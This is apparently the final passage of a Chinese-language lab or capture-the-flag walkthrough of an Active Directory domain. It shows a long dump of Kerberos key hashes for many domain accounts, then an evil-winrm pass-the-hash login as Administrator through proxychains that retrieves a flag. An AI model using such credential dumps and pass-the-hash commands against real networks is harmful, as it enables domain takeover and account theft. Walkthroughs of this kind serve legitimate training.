jiangcheng:aes128-cts-hmac-sha1-96:663b9662442e3c99eb4c71f50c83bbf1
jiangcheng:des-cbc-md5:730e89e3c2835d2a
huanggang:aes256-cts-hmac-sha1-96:9976b9d8467cadf35251c9c95d860455ebf9297ba518e7fc6794861e9d28d99c
huanggang:aes128-cts-hmac-sha1-96:91039de3cbdeee790ecaac5067d47566
huanggang:des-cbc-md5:86a17adf6bad9b8f
machao:aes256-cts-hmac-sha1-96:850f91e3ffd9d79d803a3a23e28a5308e471d954a6018bffbaf7a44c680e11d0
machao:aes128-cts-hmac-sha1-96:edf47b1011a703e69df2e35b6a2201f7
machao:des-cbc-md5:b50dd0ae4fb52619
liguihua:aes256-cts-hmac-sha1-96:bcb1317ad7701a68c8d5f1f5d8b66522b4aa2b7406cb6e401d8d97a8d75979d8
liguihua:aes128-cts-hmac-sha1-96:2c6b6bf4e88d5b3872dbcb390372bc3d
liguihua:des-cbc-md5:68dc9e8591298c2c
wangfang:aes256-cts-hmac-sha1-96:aa8e2a28614728b293c3a3dc124942228b5f75c4ff006f57bfe2edbcd9b6c409
wangfang:aes128-cts-hmac-sha1-96:24e9e3c145dea8399bd42466105c1298
wangfang:des-cbc-md5:4fd32904c2cdfbad
liguizhi:aes256-cts-hmac-sha1-96:9e8e1024cb004343e5988ed4b5ebf9530bd2373ec02569f25992a205c9209a11
liguizhi:aes128-cts-hmac-sha1-96:354350b841cb28956f4d004645c2ee83
liguizhi:des-cbc-md5:daa22a027c3e205e
wangyulan:aes256-cts-hmac-sha1-96:0d4a8d53bea31df593d42e4687e79635adf1260d2a0d71b05bb2e04466d01e6d
wangyulan:aes128-cts-hmac-sha1-96:bc222459b9e2ab8b43c18dbfff6973a7
wangyulan:des-cbc-md5:898a495258f264bf
huachunmei:aes256-cts-hmac-sha1-96:1211b996ab19e3e795177d07d01a8c7f19e8018ddd80aafaa468f232e5a698e3
huachunmei:aes128-cts-hmac-sha1-96:125cccce2e74f5d74ec510b6a350e3f1
huachunmei:des-cbc-md5:86e92a15807a4c79
jiadongmei:aes256-cts-hmac-sha1-96:ffff95cfb208f879f9b2068a0c8b08cdd60639e6b9f703ceec8a5b0c2ccc4334
jiadongmei:aes128-cts-hmac-sha1-96:d8d36b6ab86f147c82c56d7d65663617
jiadongmei:des-cbc-md5:fbfd57619bb9fdf7
liguilan:aes256-cts-hmac-sha1-96:7d32d8c89be54ab71d4e7639e978ef785d45d4fa4fb24afad21692198610ea05
liguilan:aes128-cts-hmac-sha1-96:fa8ac7ca3813c7731b1f2fc9253a0cb9
liguilan:des-cbc-md5:89b03efb86b9df49
yuxuecheng:aes256-cts-hmac-sha1-96:433edf2a97d3157630073e2b08a65c27e826df63440f4d0721857f7d3c74969a
yuxuecheng:aes128-cts-hmac-sha1-96:5e69c8750664229d1ed4a2c309f1f445
yuxuecheng:des-cbc-md5:d57502da7cfdc715
lixiuying:aes256-cts-hmac-sha1-96:8dc409b74c936f88ff977d5c7c17b5923e7c9d2129181b332a372fbf851ae6b6
lixiuying:aes128-cts-hmac-sha1-96:7731bc096f07aa3fc59fb79334f84a3c
lixiuying:des-cbc-md5:f4efd652bffd38c2
liguizhen:aes256-cts-hmac-sha1-96:69e5444825707d32c47086a0960addf5fe852c615aa1d33068fe767e2d586db7
liguizhen:aes128-cts-hmac-sha1-96:acbbd817ea86423eb2f057a099539a01
liguizhen:des-cbc-md5:2a67ceae91ae62ae
chenjianhua:aes256-cts-hmac-sha1-96:f0924fc23af017ce6564b3cc1cd9fabd05fe5b5d8be129be5df65133943f0470
chenjianhua:aes128-cts-hmac-sha1-96:d1c0724b5498230ed579d769676cde56
chenjianhua:des-cbc-md5:b3d68ad93e6151fe
yangjuan:aes256-cts-hmac-sha1-96:43d37ef5df5d3330b632b12e2829fc447ab0516ea220b6a9856bed989457086f
yangjuan:aes128-cts-hmac-sha1-96:2005c468b32775081cc37652cb96ecda
yangjuan:des-cbc-md5:940e98e3510d0d1f
lidan:aes256-cts-hmac-sha1-96:5573faaba91091eca180b3bd85af973dea9376b8c61ac3f95927e4a9d42bb64b
lidan:aes128-cts-hmac-sha1-96:6ca7b107e36c69573a2145ac18a32aab
lidan:des-cbc-md5:c1c740bca81a01c4
liyang:aes256-cts-hmac-sha1-96:368c633291007799691c311cd51f075b23daf7404fdaf846c4ef578fd65af2ff
liyang:aes128-cts-hmac-sha1-96:6d254393e532337391ed5bf0f28bd8b0
liyang:des-cbc-md5:baa13b32e3ae0e4f
zhaojun:aes256-cts-hmac-sha1-96:0d64e2fd344b63bbfddf3bd7a59090ccf5164e15178b2016b55a1e750d312524
zhaojun:aes128-cts-hmac-sha1-96:545fdb088d59961732860089791831ab
zhaojun:des-cbc-md5:2cad52ab57b69185
chenxin:aes256-cts-hmac-sha1-96:632e0ad6d26bd68e155f5f41c4221706f54f8e05998932626bccb795fdc7c51d
chenxin:aes128-cts-hmac-sha1-96:27bb7eabfc84cfe3ef31c7a9ac82d5f2
chenxin:des-cbc-md5:f12f6b077c9e5286
chenfei:aes256-cts-hmac-sha1-96:8653f8a0c80d9b00fc7de8954bf7412354cc68ec1646359edca95d25ad0a88d1
chenfei:aes128-cts-hmac-sha1-96:d50fc4b371bb48d6c514c99a9fe22a12
chenfei:des-cbc-md5:45ce29800e0bec38
chenhao:aes256-cts-hmac-sha1-96:244b7e6dcf52043cbcef620af6e2de7473626b28ec661ec76afd385ac18de271
chenhao:aes128-cts-hmac-sha1-96:adc33c162098184ac781947c4cc52424
chenhao:des-cbc-md5:8945e9feef9bb95e
lifei:aes256-cts-hmac-sha1-96:ae7363ebdeba1e7304f0f8cbee97fc11b65989d90669a21ad9534ffa99307609
lifei:aes128-cts-hmac-sha1-96:3f8d5b322c3ab7bc868bb0bdcc1941d5
lifei:des-cbc-md5:9843d568238f2ca4
zhangfang:aes256-cts-hmac-sha1-96:13149438681fe298dbdc3195933b0d12b520fdc19beed12ccdd759b2876ec473
zhangfang:aes128-cts-hmac-sha1-96:87c2f2db0c8f52c38eb716322233aaa3
zhangfang:des-cbc-md5:31e39e23df375efd
zhangkun:aes256-cts-hmac-sha1-96:6a92de23b62a7a981372f25862cb15f4754c30bf5621f220c9ea0b614ef5f6e3
zhangkun:aes128-cts-hmac-sha1-96:a6de080a2379a63d32a83b68664a9d1e
zhangkun:des-cbc-md5:2f2964df6ea8a4fb
yanglei:aes256-cts-hmac-sha1-96:b2e73d98dd93709436341867ae798817666464bd845c78aaa8ae1a8ec9dd384c
yanglei:aes128-cts-hmac-sha1-96:4e36c64295765d639cf726c4d288a1c3
yanglei:des-cbc-md5:c8642316cdf2c4f7
chenxia:aes256-cts-hmac-sha1-96:c808029491533d77785b1f8524e793a258a360bb32d18fc2fb092bf2b6e5e4ae
chenxia:aes128-cts-hmac-sha1-96:58cb554bd6965ce5ede4f162b71f3114
chenxia:des-cbc-md5:7057133d688938e6
zhangkai:aes256-cts-hmac-sha1-96:266d5fac40d3d0eb98756a8f1d3989f73deb7b828814ee444940dd035ef8b469
zhangkai:aes128-cts-hmac-sha1-96:994ed7ddbc91fb11daa4871c050e7479
zhangkai:des-cbc-md5:9d512919518a1c76
liuyu:aes256-cts-hmac-sha1-96:c8f33c45558655ac14720066270be7c7c6b39f7e51e23c920e3dc002a560fb36
liuyu:aes128-cts-hmac-sha1-96:d3ed22d7212aae06ecd66d3329d7436b
liuyu:des-cbc-md5:7002bac25b79494a
chenming:aes256-cts-hmac-sha1-96:a105587d48671d737f2b157387801fa5cdc8ae6f71d7a001d2a5c8aabc527a5e
chenming:aes128-cts-hmac-sha1-96:485a8993fd4158e5cbe15f7c9d0b5ba0
chenming:des-cbc-md5:d3793db004efe589
mali:aes256-cts-hmac-sha1-96:b9aa8e0a378585ca77bdcc237fdec9772f8926ade0f2484ec57c5a3ad77be4ad
mali:aes128-cts-hmac-sha1-96:96c881437be8422c98876f77bcd17f8f
mali:des-cbc-md5:6783da3145a80870
chengang:aes256-cts-hmac-sha1-96:189cef2f3df1b20e67a47bbc52e47fe5a3fa135b7a179921db75a23add12491e
chengang:aes128-cts-hmac-sha1-96:8989abbab9dd4d6c592f44843d144ed1
chengang:des-cbc-md5:8c7a86dc70d93e83
huangwei:aes256-cts-hmac-sha1-96:47409c2356a5b4b35f47a2c094129806687dbf5d371fecaabd306d0d6a6a7a7c
huangwei:aes128-cts-hmac-sha1-96:18a6b14982eaf1632550dca3553e786c
huangwei:des-cbc-md5:7a8abf32ae678652
lixia:aes256-cts-hmac-sha1-96:71990bae8e42d7afb988fd8c085192b62117b929bc632514b26067c81a408071
lixia:aes128-cts-hmac-sha1-96:67e54c4fd23d21f466c2d221f059bfcb
lixia:des-cbc-md5:263449465edc946e
xujing:aes256-cts-hmac-sha1-96:02e1509264194ced75b98f79967461e7780df97195f60474f4200c473588ed57
xujing:aes128-cts-hmac-sha1-96:30e97e50335033cafa9778e493567b24
xujing:des-cbc-md5:6dd56780f4579dc7
zhangjuan:aes256-cts-hmac-sha1-96:a469ff2fd19f472f1dfe1e301c44e44c8ceae2a9df065b29ee929f85dbaa8c5d
zhangjuan:aes128-cts-hmac-sha1-96:6c0bad8269b7460b9255f1ef26f9cb64
zhangjuan:des-cbc-md5:e962498fb90e757a
chenhui:aes256-cts-hmac-sha1-96:8456a5c089d601092a3eb142d1a8b6fa391e6fa707985da0f5a6d9512aa2f0a5
chenhui:aes128-cts-hmac-sha1-96:85ae6b41314586a7aef3dbcd443400c0
chenhui:des-cbc-md5:940e839464d06d58
liying:aes256-cts-hmac-sha1-96:4269ed8cd2c11584b0b67188a36b97fcc4a2e39bc4ba1f0ae3ab45329da2cd6a
liying:aes128-cts-hmac-sha1-96:778adcb89c1b1b82409623deb5af003b
liying:des-cbc-md5:a743a743c11f10ba
zhaoli:aes256-cts-hmac-sha1-96:dd9304d96d8cd2bbabada50ea482f4206ceba309590727771a8d57ef9a06a236
zhaoli:aes128-cts-hmac-sha1-96:d11d14a4ed03bfdb42ecf3cbd565b71b
zhaoli:des-cbc-md5:58ce9179fee6f1ad
zhoujing:aes256-cts-hmac-sha1-96:bf1237d53687578f0097bf7d92da3791bb59510d5bbd5fba3a34b612393042d3
zhoujing:aes128-cts-hmac-sha1-96:ddebd80f19a091b0c5db58bbd5de7d09
zhoujing:des-cbc-md5:9edff1017c023e7c
zhaoyong:aes256-cts-hmac-sha1-96:bc9c259cb28f85122cd973471c6c673bde03b9927a2058fbd112e01bd9509e39
zhaoyong:aes128-cts-hmac-sha1-96:b3be655b130bfdc1a5ae611544a7d74e
zhaoyong:des-cbc-md5:daa19192a78fc8fd
wangyu:aes256-cts-hmac-sha1-96:2e6969f11503f5dc619603395a56d541711ef621fe966a6ae9564e814d6db35d
wangyu:aes128-cts-hmac-sha1-96:4d2c21bcef8f3f234c23c9cfdb8d36cb
wangyu:des-cbc-md5:5e5dbc57ec0d6892
yangli:aes256-cts-hmac-sha1-96:fd2c88aa981430b7b57087878426f9aa33685bfb63889e512a7523e9e7b7e5ad
yangli:aes128-cts-hmac-sha1-96:b1d07abe126fc688e5fd5d0954a0f5a5
yangli:des-cbc-md5:8cc85eb55213df80
yangliu:aes256-cts-hmac-sha1-96:502f8f06819d4ca123bf0df2369bc01e39b10beaae9736bb89abd84aed191fda
yangliu:aes128-cts-hmac-sha1-96:b85b63efbafc11c81c903fbed1dacfe1
yangliu:des-cbc-md5:d0e6ec61d398c7a7
wangying:aes256-cts-hmac-sha1-96:21e7193624de64b091a50e40d237b7f7b95d98906c93361e668e1549a09964a6
wangying:aes128-cts-hmac-sha1-96:34559e58805b50fe63bd5b961b5e2781
wangying:des-cbc-md5:c198fe298023adb3
chenjie:aes256-cts-hmac-sha1-96:97f92bb027a23aa3e6c2f6f1e3be29b55ddae5894eec1b7bb64a2f404178f82f
chenjie:aes128-cts-hmac-sha1-96:246586d92c3a2112abdb78f6be6426fb
chenjie:des-cbc-md5:4ae9757f4346ae6e
yangyong:aes256-cts-hmac-sha1-96:a10d5f57e67555b38c94130eb639bfc1f3b5677eac62092ba23617fa15db0920
yangyong:aes128-cts-hmac-sha1-96:85bc63a86588f89b3d2130fde972814a
yangyong:des-cbc-md5:649140daa754e034
lixin:aes256-cts-hmac-sha1-96:5193d0c97992d131cf3e1daf9663d21c41b59c24df5f9800989e75d6cec2c026
lixin:aes128-cts-hmac-sha1-96:08bb58e1e3c1768a3938c1dde3fabcfb
lixin:des-cbc-md5:dc7a768945a8856d
zhanghui:aes256-cts-hmac-sha1-96:28c0a77a1889fbfbe41516244c96fb374558f3ed3edf9432d131470513d1e166
zhanghui:aes128-cts-hmac-sha1-96:7c928a8e82893e033fda12414479f5e9
zhanghui:des-cbc-md5:10baad3e9d708397
chenlin:aes256-cts-hmac-sha1-96:0501a62dd2b81829e06b4d02104541280730a1e6b0016f7fea9f1d7607342eb9
chenlin:aes128-cts-hmac-sha1-96:8666d30a719f44d7982835ae67af6936
chenlin:des-cbc-md5:d30ea8c180549d2a
chenjuan:aes256-cts-hmac-sha1-96:04cf01b384731d37fd48560e80f9d6f165c975f4023397c70e57483fccda3c80
chenjuan:aes128-cts-hmac-sha1-96:fbdee824097b2bb693c11f4c52134ca5
chenjuan:des-cbc-md5:fbb3b35ed0d96797
chenchen:aes256-cts-hmac-sha1-96:16250fd1a2d3ae95b67e57a8acc6f435faec821b61cedd21bc27c8c7ede16196
chenchen:aes128-cts-hmac-sha1-96:af6d75b3fef90e2c6e61e293de29bc84
chenchen:des-cbc-md5:f78319b9a2da5445
wangbing:aes256-cts-hmac-sha1-96:491d52f25c8ab1285b311334aa18ac3a49c4caf2c49364f5d20ef0cf3267b752
wangbing:aes128-cts-hmac-sha1-96:944ef5275279bc9ff350912313680a3e
wangbing:des-cbc-md5:c86273856dea3e92
chenling:aes256-cts-hmac-sha1-96:8ca2fa002a4fac085e9843e1fee471fbf216352c15c160eaa9a8e248359ba08f
chenling:aes128-cts-hmac-sha1-96:1f9dcffdd9cb633d7473c8ad9dbc0979
chenling:des-cbc-md5:57a7ead0f204949b
yangmei:aes256-cts-hmac-sha1-96:7fe6a96f3ea8521ac38c8d9a6afbb63432d09837d3edb65e328b5b42524ba4d3
yangmei:aes128-cts-hmac-sha1-96:5784edf9af99c8f4b11d477ac467e581
yangmei:des-cbc-md5:6d40859286b6c285
tiangui:aes256-cts-hmac-sha1-96:ea973d77cb1e7553eebf74f252f6e65d3ded442a2e903882130a891b0857ae5c
tiangui:aes128-cts-hmac-sha1-96:4b0540f9f84c834834b7630ba572b161
tiangui:des-cbc-md5:57bf1c150bf4163b
tianwen:aes256-cts-hmac-sha1-96:0d50bde0354833c30284bb4e5105fe6efde9a6d394492c17ebad628abda6a120
tianwen:aes128-cts-hmac-sha1-96:623189263738cd93d353cc69ed901587
tianwen:des-cbc-md5:e0f18f37293b4a46
tianshengli:aes256-cts-hmac-sha1-96:86dd2340322e692dc84a55b58a071193c61aa9f42ccb5313b1e9faea32901a17
tianshengli:aes128-cts-hmac-sha1-96:a48d66d1a413fbac7a84dd8b36f0018d
tianshengli:des-cbc-md5:3b5b76839b15b691
tianshi:aes256-cts-hmac-sha1-96:42a569ceee74f3ffeed1ec3660e38240154ec993d3dced11210ed9fd4c2ffcd3
tianshi:aes128-cts-hmac-sha1-96:38cd8b41da38afbade0a00993f4d7bbb
tianshi:des-cbc-md5:49d0c4d93861732f
tianlong:aes256-cts-hmac-sha1-96:d1ce4031b5d242c4e6e24831e69dd78147eb7ade76e2cda79459ee10e77e5477
tianlong:aes128-cts-hmac-sha1-96:860569a4d25b4649055da07b96d2e41f
tianlong:des-cbc-md5:e9464389858c0ba1
[*] Cleaning up...
使用域管理员凭据登录,获取 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root㉿kali)-[~]
└─# proxychains4 -q evil-winrm -i 172.22.14.11 -u Administrator -H 70c39b547b7d8adec35ad7c09fb1d277
*Evil-WinRM* PS C:\Users\Administrator\flag> type flag04.txt
.______ .______ __ ____ ____ __ __ _______ _______ _______
| _ \ | _ \ | | \ \ / / | | | | | ____| / _____|| ____|
| |_) | | |_) | | | \ \/ / | | | | | |__ | | __ | |__
| ___/ | / | | \ / | | | | | __| | | |_ | | __|
| | | |\ \----.| | \ / | | | `----.| |____ | |__| | | |____
| _| | _| `._____||__| \__/ |__| |_______||_______| \______| |_______|
Good job!
flag04: flag{e951aebe-6b6d-4a9f-b73a-9ae071475330}